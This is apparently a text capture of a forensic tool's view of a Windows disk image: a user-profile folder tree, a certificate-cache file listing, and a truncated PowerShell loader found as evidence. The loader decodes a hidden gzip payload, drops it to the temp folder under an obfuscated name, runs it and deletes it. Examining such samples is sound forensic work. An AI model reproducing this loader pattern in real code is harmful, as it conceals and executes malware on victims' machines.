 evidence.ad1
Custom Content Image([Multi]) [AD1]
\\.\PHYSICALDRIVEn:Basic data partition (3) [14710MB]:NONAME
[root]
Users
All Users
Default
Default User
pknole
.vscode
3D Objects
AppData
Local
LocalLow
Microsoft
CryptnetUrlCache
Content
MetaData
Internet Explorer
Roaming
Application Data
Contacts
Cookies
Desktop
code
Documents
Downloads
Favorites
Links
Local Settings
Music
My Documents
NetHood
OneDrive
Name Size Type Date Modified
26C212D9399727259664BDFCA073966E_F... 1 Regular File 12/1/2024 4:14:30 AM
2CB6B8BACCDF3D4DD9099BF71ACA469... 2 Regular File 11/28/2024 5:01:04 AM
3E3E9689537B6B136ECF210088069D55_E9... 1 Regular File 12/1/2024 4:11:07 AM
57C8EDB95DF3F0AD4EE2DC2B8CFD4157 5 Regular File 12/1/2024 4:07:29 AM
698460A0B6E60F2F602361424D832905_8B... 1 Regular File 11/28/2024 5:04:15 AM
7423F88C7F265F0DEFC08EA88C3BDE45_... 1 Regular File 11/28/2024 5:03:00 AM
77EC63BDA74BD0D0E0426DC8F8008506 71 Regular File 12/1/2024 4:08:26 AM
7EF516642261549A23D49DB36FFE5F3F_0... 2 Regular File 11/28/2024 5:07:45 AM
8EC9B1D0ABBD7F98B401D425828828CE_... 1 Regular File 11/28/2024 5:09:13 AM
8EC9B1D0ABBD7F98B401D425828828CE_... 1 Regular File 11/28/2024 5:04:05 AM
8EC9B1D0ABBD7F98B401D425828828CE_... 1 Regular File 12/1/2024 4:11:07 AM
8EC9B1D0ABBD7F98B401D425828828CE_... 1 Regular File 12/1/2024 4:11:07 AM
B499EB0435DD32F3331E458498BCBCA2 23 Regular File 12/1/2024 1:00:46 PM
C389FD106AACA95B265CC81A85B3522B... 2 Regular File 11/28/2024 5:01:04 AM
1 Regular File 11/28/2024 5:04:15 AM
$gzipBuffer =
"H4sIAAAAAAAEAO19C3yU1ZX4nSQThiQwwyMQQGSwQYOFmISAQcVmkpkwkUky5sFD0S+TmS/JyGRmnAcJaG0wpGWcpk3ttrXb7jZuoT/Wdbfsrn/Fa
$decompressedbytes = [System.IO.MemoryStream]::new([Convert]::FromBase64String($gzipBuffer))
$deflateStream = [System.IO.Compression.GzipStream]::new($decompressedbytes, [System.IO.Compression.CompressionMo
$tempPath = [System.IO.Path]::GetTempPath()
$outputFile = $tempPath + [Text.Encoding]::UTF8.GetString([Convert]::FromBase64String(([string]([char[]]"lhXZus2b
$deflateStream.CopyTo([System.IO.File]::OpenWrite($outputFile))
$deflateStream.Close()
Sleep 0.3
Start-Process $outputFile
Sleep 10
Remove-Item $outputFile